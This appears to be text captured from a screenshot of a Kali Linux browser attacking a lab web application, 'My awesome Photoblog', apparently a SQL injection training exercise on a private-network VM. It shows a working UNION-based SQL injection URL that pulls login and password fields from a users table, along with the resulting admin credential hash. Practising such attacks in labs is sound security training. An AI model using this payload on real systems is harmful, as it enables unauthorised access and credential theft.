 My awesome Photoblog
192.168.56.4/cat.php?id=1 union select 1,concat(login,':',password),3,4 from users
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHu
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright